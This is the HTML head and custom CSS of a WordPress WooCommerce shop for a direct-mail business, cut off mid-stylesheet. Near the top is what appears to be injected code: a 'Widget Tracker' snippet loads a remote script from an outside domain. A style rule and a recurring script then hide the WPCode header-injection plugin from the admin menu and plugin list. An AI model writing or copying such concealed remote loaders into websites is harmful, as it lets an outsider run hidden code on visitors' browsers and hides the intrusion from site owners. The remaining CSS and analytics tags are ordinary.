<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/js/bootstrap-datepicker.min.js"></script>

<!-- begin Widget Tracker Code -->
<script>
(function(w,i,d,g,e,t){w["WidgetTrackerObject"]=g;(w[g]=w[g]||function()
{(w[g].q=w[g].q||[]).push(arguments);}),(w[g].ds=1*new Date());(e="script"),
(t=d.createElement(e)),(e=d.getElementsByTagName(e)[0]);t.async=1;t.src=i;
e.parentNode.insertBefore(t,e);})
(window,"https://widgetbe.com/agent",document,"widgetTracker");
window.widgetTracker("create", "WT-TICNJRST");
window.widgetTracker("send", "pageview");
</script>
<!-- end Widget Tracker Code -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;

		AFFWP.cookie_domain = '.yellowletterhq.com';

		AFFWP.referral_credit_last = 0;
		</script>
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><script type="text/javascript">
           var ajaxurl = "https://www.yellowletterhq.com/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager added by Site Kit -->
<script>
( function( w, d, s, l, i ) {
	w[l] = w[l] || [];
	w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
	var f = d.getElementsByTagName( s )[0],
		j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T6WRBSM' );
</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

img.flag-icon {
    height: 15px;
}
.ylhq-top-bar-content {
	text-shadow:-1px -1px 0 black,
         1px -1px 0 black,
        -1px  1px 0 black,
         1px  1px 0 black;
}



#qrcwraaerfileds {display:none;}

.fl-page-nav .navbar-nav, .fl-page-nav .navbar-nav a {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4;
    text-transform: uppercase;
    text-align: center;
}
/* The Modal (background) */
#myModal.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
#myBtn{
	position:relative;
	float:right;
}

#myModal1 .modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
#myModal .close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

#myModal .close:hover,
#myModal .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
 .popup-contenedor {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
   background-image: url("https://upwork-fe14derico143957.codeanyapp.com/wp-content/uploads/2019/02/bg.png");
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width: 85%;
   font-family: "Raleway",sans-serif;
max-width: 950px;
}
 .popup-contenedor a {
	color: crimson;
	text-decoration: none;
}
 a.popup-cerrar {
	cursor: pointer;
   position: relative;
   top:3px;
   right:3px;
   background-color: #333;
   padding:7px 10px;
   font-size: 20px;
   text-decoration: none;
   line-height: 1;
   color:#fff;
   border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
border: 0px solid #000000;
}
.popup-contenedor h2{
	color: black;
	font-size: 28px !important;
    font-weight: bold;
}
 a.popup-cerrar:hover {
    color: white;
}
#bottom_pop1{
	    text-align: center;
}
.popup-contenedor p{
color: #333;
    font-size: large;
    line-height: 2;
}
@media only screen and (max-width: 886px) {
	#bottom_pop1{
	  position: relative;
    top: -40px;
}
	a.popup-cerrar {
		position: relative;
    float: left;
	}
	
}
html {
	scroll-behavior: smooth;
}
#fede_div_coin_vid{
	padding-top: 20px;
	background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/02/Sin-título-1_Mesa-de-trabajo-1.png);
    background-repeat: no-repeat;
	
  background-position: center; 
}
 .fede_44_modal-content{
    background-color: #ffc523;
    width: 310px;
    height: 310px;
     right: auto;
    position: relative;
    bottom: auto;
       top: 56px;
	 left:-25px;
	 margin-left: auto;
    margin-right: auto;
    overflow: hidden;
  }
.fede_44_modal-content .modal-title{
	font-family: CToress;
}

.fede_44_modal-content .modal-body{
	height: 100%;
}
.fede_44_modal-content .close{
color: beige;
    opacity: unset;
}
  #fede_video{
   margin-top: -34px;
  }
#myModal{
	z-index: 1050 !important;
}
#input_7_4{
	width:125px;
}
#field_7_4 label:after {
    content: "*";
    color: crimson;
}
#input_7_4:invalid {
  border: 1px solid crimson;
}
.alert.warning{
	color:red !important;
}
.popup-contenedor4567 {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
  
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width:50%;
   font-family: "Raleway",sans-serif;
  color: darkgreen;
    font-weight: bold;
}
@media only screen and (max-width: 600px) {
	.popup-contenedor4567 {
		width: 100% !important;
	}	
}
#template_for_proofs div.su_carousel {
    max-width: 1000px;
	width:100%;
}	
/* end */
@media only screen and (min-width: 700px) {
	
	.su-carousel-slide.su-carousel-slide-visible.su-carousel-slide-active {
	
    height: 470px !important;
}

.su-carousel-slide.su-carousel-slide-visible {
    height: 470px !important;
}

	div#conten_fede_main {
    margin-top: 50px;
}
	#fede_id_carousel_title_421454:before {


		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/flecha-izquierda-01.png) ;
             
background-repeat: no-repeat;
             background-position: 0%;
	content: "";
    color: transparent;
   background-size: 150px;
    padding: 0 70px;
}

#fede_id_carousel_title_421454:after {

		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/Flecha-derecha-01.png) ;
             
background-repeat: no-repeat;
 background-position: 100%;
	content: "";
    color: transparent;
  background-size: 150px;
    padding: 0 80px;
}
	
	.su-carousel-pagination {
    top: 10px !important;
}
.su-carousel-slide-active{
      color: red;
      visibility: visible !important;
      top: -28px;
      left: 50px;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible {
  color: red;
  visibility:visible;
  z-index: 70;
}


.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  color: red;
  visibility: visible;
  top: -28px;
  left: -50px;
  z-index: 50;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  /* color: red; */
  visibility:hidden;
  /* z-index: 70; */
}

.su-carousel-slide{
    visibility:hidden;
}

.yourClass_5225354{
    /* overflow: visible; */
    height: 580px !important;
	  margin-top: 100px;
	  max-width: 1000px;
    width: 100% !important;

}

.su-carousel-slides {
    margin-top: 50px;
}
}
.yourClass_5225354{
	  max-width: 1000px;
    width: 100% !important;

}
@media only screen and (max-width: 600px) {
	
	.fede_carr_09872489{
		width: 100% !important;
		height: 170px !important;
	}
	#conten_fede_main{
	width: 100% !important;
}
	h1#fede_id_carousel_title_421454 {
    margin-bottom: 50px !important;
}
}




span.su-carousel-slide-title {
    font-weight: bold;
    font-size: 16px !important;
}

.mfp-title {
    font-weight: bold;
}

span.swiper-pagination-switch.swiper-visible-switch {
    background-color: #ffc523 !important;
}

span.swiper-pagination-switch {
    background-color: #ffc523 !important;
}

 ol.flex-control-nav.flex-control-thumbs {
    display: none;
}

#fede_div_coin_vid {
    margin-bottom: 50px;
}
.summary.entry-summary {
    margin-bottom: 0 !important;
}
#order_comments_field{
	display:none;
}
#myfield1_field{
	display:none;
}

.fede_astk_requd3443{
	color: #790000;
    margin-left: 4px;
}

input.fede_custom_option3,
select.fede_custom_option6, select.fede_custom_option7,
select.fede_custom_option1,
select.fede_custom_option9,
select.ylhq_automatically_list_return_mail,
select.ylhq_offer_meter_option{
	margin-bottom: 25px;
	width: 30%;
	display: block;
}


select.ylhq_easy_button_offer{
  margin-bottom: 25px;
	width: 30%;
}

p#order_day_field{
	display:none;
}

.postid-187622 .cart{
	text-align: center;
}
.postid-187622 form.cart .button{
	float: inherit !important;
}
.postid-187622 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-187622 p.pieces{
	display:none;
}
.postid-187622 .summary.entry-summary {
    width: 100% !important;
}
.postid-187622 h1.product_title.entry-title {
    text-align: center;
}


.postid-179517 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-179517 p.pieces{
	display:none;
}
.postid-179517 .summary.entry-summary {
    width: 100% !important;
}
.postid-179517 h1.product_title.entry-title {
    text-align: center;
}


.postid-163075 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-163075 .summary.entry-summary {
    width: 100% !important;
}
.postid-87374 .summary.entry-summary {
    width: 100% !important;
}
.postid-163075 h1.product_title.entry-title {
    text-align: center;
}
.postid-163075 table.variations {
    display: none;
}

.postid-6385 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-6385 .summary.entry-summary {
    width: 100% !important;
}

.postid-6385 h1.product_title.entry-title {
    text-align: center;
}

.postid-6385 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-6385 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}
/*27904*/

.postid-27904 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-27904 .summary.entry-summary {
    width: 100% !important;
}

.postid-27904 h1.product_title.entry-title {
    text-align: center;
}

.postid-27904 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-27904 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*27904*/


/*22966*/

.postid-22966 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22966 .summary.entry-summary {
    width: 100% !important;
}

.postid-22966 h1.product_title.entry-title {
    text-align: center;
}

.postid-22966 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22966 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22966*/

/*22971*/
.postid-22971 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22971 .summary.entry-summary {
    width: 100% !important;
}

.postid-22971 h1.product_title.entry-title {
    text-align: center;
}

.postid-22971 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22971 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22971*/

div#fede_id_lists_pric1 button{
	opacity: 0.94 !important;
	cursor: unset !important;
		background: #ffc523 !important;
 border: none !important;
}
div#fede_id_lists_pric2 button{
	opacity: 0.94 !important;
	cursor: unset !important;
	background: #ffc523 !important;
	border: none !important;
}
@media (min-width: 800px) {
div#fede_id_lists_pric2 {
    width: 47%;
    float: right;
	    
}
	div#fede_id_lists_pric1 {
    width: 47%;
    float: left;
	   
}
}
div#fede_id_lists_pric_cont {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}


.postid-6385 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-6385 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}
#fede_listsource_coverimage .fl-node-content {
    margin-left: 0px;
    margin-right: 0px;
}

.postid-6385 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-6385 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-6385 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
	
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/

/*22966*/

.postid-22966 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22966 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22966 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22966 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-22966 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22966 select#subscription {
    margin-right: 0px;
}
	
}
/*22966*/

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/


/*22971*/
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22971 select#subscription {
    margin-right: 0px;
}
	
}
@media (min-width: 940px) {
.postid-22971 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
.postid-22971 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22971 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22971 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22971 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
/*22971*/



button.single_add_to_cart_button.button.alt.disabled:after {
    content: " (Please, complete the required fields)";
}
div#fede_id_lists_pric1 {
    background-color: lightyellow;
    border-radius: 10px;
}
div#fede_id_lists_pric2 {
    background-color: lightyellow;
    border-radius: 10px;
}
span#fede_terms_adn_c input {
    margin-bottom: 35px;
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-6385 select#subscription {
    margin-right: 0px;
}
	
}

@media (min-width: 1200px){
.fl-page-header-container.container {
    width: 1100px!important;
}
	.fl-page-header-primary .fl-page-header-container.container {
    width: 1200px !important;
}
}

@media (max-width: 1200px){
.col-sm-12.col-md-8.fl-page-nav-col {
    position: relative;
    float: left;
    min-width: 100%;

    text-align: center;
}

.col-sm-12.col-md-4.fl-page-header-logo-col {
    position: relative;
    float: left;
    min-width: 100%;

}

.fl-page-header-row.row {
    display: block;
}

.fl-page-header-logo {
    margin-left: auto;
    margin-right: auto;
}

header.fl-page-header.fl-page-header-fixed.fl-page-nav-right.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile {
    position: unset !important;
}
}
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-21365.nav-item  a.nav-link{
    color: #ffc523 !important;
}

/* organizer button */

body[fede_body_att="organizer"] #menu-item-21759{
    display: inline-block ;
    font-weight:bold;
    }
    body[fede_body_att="organizer"] #menu-item-21759 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
#menu-item-21759{display: none ;}

#menu-item-22414{
    display: inline-block ;
    font-weight:bold;
    }
   #menu-item-22414 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
/*#menu-item-22414{display: none ;}*/

@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 60%;
}

.col-sm-6.col-md-6.text-left.clearfix {
    width: 40% !important;
}
}


div#fede_id_lists_pric2 .card-header button {
    font-size: 16px;
}

.postid-22966 p.pieces {
    display: none;
}

.postid-22971 p.pieces {
    display: none;
}

@media only screen and (max-width: 600px) {
.fede_main_c.fl-content-full.container {

   height: unset  !important; 
}
	#fede_id_lists_pric2 .btn-outline-primary {
    font-size: 12px !important;
}
}

/* validation */
.fede_validation_redclass{
background-color: firebrick !important;
    color: white !important;
	}
/* Remove 2nd column checkout */
.woocommerce-checkout .col-2 {
    display: none;
}

.woocommerce-checkout .col-1 {
    width: 100% !important;
		
}
p#billing_letter_drop_date_field {
    display: none;
}

select#font-selection[style="font-family: olmhandwritingregular;"] {
    font-size: xx-large;
    line-height: unset;
}
option[value="OLMS"] {font-family: olmhandwritingregular !important;
font-size:50px !important;
}


select#envelope-font[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}



select#font-selection[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}

option {
    font-family: 'Open Sans',sans-serif;
}

option[value="Typed"] {font-family: 'Open Sans',sans-serif  !important;}

option[value="Tower"] {font-family: 'CToress' !important;}

option[value=Lindy] {font-family: 'Lindy' !important;
}

option[value="Popular Font"] {font-family: premiumultra26 !important;}

option[value="New York"] {font-family: newyorkfont !important;}

option[value="Pommel"] {font-family: Pommel !important;}

option[value="Brilliant"] {font-family: Brilliant !important;}

option[value="Cursive"] {font-family: Cursive2 !important;
        font-size: 30px !important;
}

option[value="Print"] {font-family: Print !important;}

option[value="Architects Daughter"] {font-family: architectsDaughter !important;
display:none;
}



#envelope-font option[value="Levy"] {
	font-family: 'Levy' !important;;
}
#envelope-font option[value="Typed"] {
	font-family: 'Open Sans', sans-serif !important;;
}
#envelope-font option[value="Tower"] {
	font-family: 'CToress' !important;;
}
#envelope-font option[value="Lindy"] {
	font-family: 'Lindy' !important;;
}
#envelope-font option[value="Givens"] {
	font-family: 'Givens' !important; ;
}

#envelope-font option{
	font-size:25px;
}

#font-selection option{
	font-size:25px;
}


.faadfasgagesdfasgsdaf, .asfdasdfasdfasdfas{
	text-align: center;
}
#product-34541 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

#product-34541 .variations{
    display: none;
}

#product-34541 nav.woocommerce-breadcrumb {
    display: none;
}
#product-34541 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}

#product-178142 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-161454 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-155156 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-162560 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images{
    display: none;
}
#product-178142 nav.woocommerce-breadcrumb,
#product-162560 nav.woocommerce-breadcrumb,
#product-161454 nav.woocommerce-breadcrumb,
#product-155156 nav.woocommerce-breadcrumb {
    display: none;
}

#product-178142 .summary.entry-summary,
#product-162560 .summary.entry-summary,
#product-161454 .summary.entry-summary,
#product-155156 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}


#product-178142 .variations{
	display:none;
}

#product-178142 .entry-summary,
#product-162560 .entry-summary,
#product-161454 .entry-summary,
#product-155156 .entry-summary {
  text-align:center;
}

#product-162560 .variations,
#product-161454 .variations, 
#product-155156 .variations {
  display:none;
}
#product-178142 .pieces,
#product-162560 .pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560.pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560 #gform_wrapper_7,
#product-161454 #gform_wrapper_7,
#product-155156 #gform_wrapper_7 {
  display:none;
}

#product-161454 #yellowhq-woo .alert.warning {
    display: none;
}

#product-161454 #yellowhq-woo .file-input {
    margin: 10px 0 8px 0px;
}

#product-161454 #yellowhq-woo .ylhq_upload_extra_assets {
    display: none !important;
}

#product-34541  #gform_wrapper_7 {
  display:none;
}

gform_wrapper_7
table.shop_table._sumo_pp_order_payment_type_fields {
    display: none;
}

.term-subscriptions select.orderby {
    display: none;
}

.term-subscriptions .fl-page-content .container {
    max-width: 100%;
    width: 80%;
}

.term-subscriptions .fl-page-content img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    max-width: 100%;
    width: 140%;
}
.wp-image-39258 {
    display: none !important;
}
a.woocommerce-button.button.cancel {
    display: none;
}

.variations select {
    font-size: large;
}


/* Changes in my account orders */
.woocommerce-orders  .fl-row-content.fl-row-fixed-width.fl-node-content {
    max-width: 100%;
}

.woocommerce-orders  nav.woocommerce-MyAccount-navigation {
    width: 20%;
}

.woocommerce-orders  .woocommerce-MyAccount-content {
    width: 74% !important;
}

.woocommerce-orders  th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
    width: 140px !important;
}

.woocommerce-orders a.woocommerce-button.button {
    margin-left: 2px;
}

.uabb-flip-box-section .uabb-face-text-title{
    color: #000 !important;
}
.uabb-text-editor .ylh-services{
    color:#000000 !important
}





.fede_bottom_main_table h2 {
	 font-family: 
    "Raleway",sans-serif !important;
	font-weight: 700 !important;
}

.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i){
	line-height: 2.2 !important;
}
.uabb-module-content .uabb-text-editor *:not(i){
	line-height: 1.2 !important;
}

.variations_form option[value="NA"] {
    display: none;
}


.killvariation {
    width: 1px !important;
    height: 1px !important;
    border: white;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -9999;
}

.killvariation option {
    width: 1px !important;
    height: 1px !important;
    border: white;
    display: none;
    position: absolute;
    top: 0;
}




/*  Gallery of envelopres  */

 #gallery_of_envelopes-selgall ul {
      display: flex;
    }

  #gallery_of_envelopes-selgall  li {
      list-style-type: none;
      padding: 10px;
      position: relative;
    }
  .large-selgall {
  position: absolute;
  left: -9999px;
}
  li:hover .large-selgall {
  left: 20px;
  top: -400px;
  z-index: 999999;
}
  .large-image-selgall {
  border-radius: 4px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}  
  .image-small-selgall {
 /* border-radius: 2px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);*/
}
    .image-wrapper-selgall {
    width: 100px;
    height: 100px; 
    overflow: hidden;
      
    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}
  
  img.large-image-selgall {
    
    min-width: 400px;
    max-width: 500%;
    z-index: 999999;
    max-height: 400px;
}
  .image-wrapperlarge-selgall {
    width: 400px;
    height: 400px;
    overflow: hidden;
		    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
		   
}
  
  img.image-small-selgall {
/*    width: 130px;
    max-width: 200%;
    margin-left: -15px; */
		object-fit: cover;
    height: 100%;
}
img.image-small-selgall:hover {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}


.selected-selgall{
	border-style: dashed !important;
    border-color: #ffbc00;
    border-width: thick;
}
/*  Gallery of envelopres END  */

.postid-60583 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60636 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60583  h1.product_title.entry-title {
		max-width: max-content;
    margin-left: auto;
    margin-right: auto;
}
.postid-60636  h1.product_title.entry-title {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.postid-60583 .summary.entry-summary {
    width: 96% !important;
}
.postid-60636 .summary.entry-summary {
    width: 96% !important;
}

td.label_new_variations label {
    font-weight: 400;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
}


td.label_new_variations {
    padding-bottom: 20px;
    padding-right: 1em;
    width: 20%;
}

   


.table_new_variations {
    width: 100%;
}

.table_new_variations select {
     font-size: large;
	   padding: 0 11px 0 12px !important;
    height: 40px;
	line-height: 2;
}

ul.wc-item-meta li {

    width: 100%;
}

td.label_new_variations {
    padding-top: 20px;
}

p#fede_skiptracingpro_credit_dashboard {border-style: dashed;padding: 10px;font-size: large;font-weight: 700;margin-top: 20px;margin-bottom: 20px;}

div#fede_progress_info {
    background-color: #ffc523;
}

.post-type-archive-product {
    display: none;
}

.cp-app.alpha-bg-w.ui-draggable.ui-draggable-handle.light {
    z-index: 99999;
	top: auto !important;
    bottom: 40px !important;
}
.cp-app.alpha-bg-w.dark.ui-draggable.ui-draggable-handle {
    z-index: 9999;
	top: auto !important;
    bottom: 40px !important;
}

[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px;
    height: 27px;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
}

[data-udraw="uDrawBootstrap"]  nav.navbar.navbar-dark.bg-dark.sidebar.col-2.col-md-2 {
    max-width: 250px;
    width: 250px;
}

[data-udraw="uDrawBootstrap"] .dropdown.dropright {
    max-width: 250px !important;
}

[data-udraw="uDrawBootstrap"] .sidebar div.dropdown, [data-udraw="uDrawBootstrap"] .sidebar .btn {
    max-width: 250px;
}
[data-udraw="uDrawBootstrap"] div#images_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#shapes_fede_trigger {
